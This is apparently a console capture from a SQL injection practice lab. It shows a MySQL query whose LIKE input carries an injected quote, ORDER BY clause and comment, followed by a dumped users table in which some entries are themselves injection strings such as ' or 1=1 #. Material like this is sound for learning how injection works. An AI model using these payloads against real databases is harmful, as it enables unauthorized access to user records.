 mysql> select * from users where username like '%' order by 1 -- qwe%';
    -> ;
+----+------------+------------+
| id | username   | password   |
+----+------------+------------+
|  1 | Dumb       | '          |
|  2 | Angelina   | '          |
|  3 | Dummy      | '          |
|  4 | secure     | '          |
|  5 | stupid     | '          |
|  6 | superman   | '          |
|  7 | batman     | '          |
|  8 | admin      | '          |
|  9 | admin1     | '          |
| 10 | admin2     | '          |
| 11 | admin3     | '          |
| 12 | dhakkan    | '          |
| 14 | admin4     | '          |
| 15 | '          | '          |
| 16 | ' or 1=1 # | '          |
| 17 | datavase() | datavase() |
| 18 | database() | database() |